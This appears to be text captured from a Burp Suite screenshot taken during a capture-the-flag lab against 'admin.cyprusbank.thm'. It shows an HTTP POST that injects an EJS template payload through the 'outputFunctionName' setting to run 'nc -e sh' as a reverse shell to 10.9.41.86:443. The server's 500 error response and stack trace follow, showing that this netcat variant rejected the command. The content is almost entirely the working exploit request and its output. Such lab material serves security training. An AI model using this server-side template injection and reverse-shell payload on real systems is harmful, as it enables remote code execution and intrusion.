 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14
15 name=Gayle+Bev&password=2&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSyn
c('nc -e sh 10.9.41.86 443');s
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 02 Nov 2024 14:45:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1552
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
Error: /home/web/app/views/settings.ejs:1<br>
&gt;&gt; 1| &lt;!DOCTYPE html&gt;<br>
&nbsp; &nbsp;2| &lt;html lang=&quot;en&quot;&gt;<br>
&nbsp; &nbsp;3| &nbsp; &lt;head&gt;<br>
&nbsp; &nbsp;4| &nbsp; &nbsp; &lt;%-
include(&quot;../components/head&quot;); %&gt;<br>
<br>
Command failed: nc -e sh 10.9.41.86 443<br>
nc: invalid option -- &#39;e&#39;<br>
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]<br>
&nbsp;[-m minttl] [-O length] [-P proxy_username] [-p source_port]<br>
&nbsp;[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout]<br>
&nbsp;[-X proxy_protocol] [-x proxy_address[:port]] &nbsp;[destination
[port]<br>
<br>
&nbsp; &nbsp;at checkExecSyncError (node:child_process:828:11)<br>
&nbsp; &nbsp;at Object.execSync (node:child_process:899:15)<br>
&nbsp; &nbsp;at eval (&quot;/home/web/app/views/settings.ejs&quot;:9:53)<br
>
&nbsp; &nbsp;at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)
<br>
&nbsp; &nbsp;at tryHandleCache
(/home/web/app/node_modules/ejs/lib/ejs.js:272:36)<br>
&nbsp; &nbsp;at View.exports.renderFile [as engine]
(/home/web/app/node_modules/ejs/lib/ejs.js:489:10)<br>
&nbsp; &nbsp;at View.render
(/home/web/app/node_modules/express/lib/view.js:135:8)<br>
&nbsp; &nbsp;at tryRender
(/home/web/app/node_modules/express/lib/application.js:657:10)<br>
&nbsp; &nbsp;at Function.render
(/home/web/app/node_modules/express/lib/application.js:609:3)
</pre>
19 </body>
20 </html>
21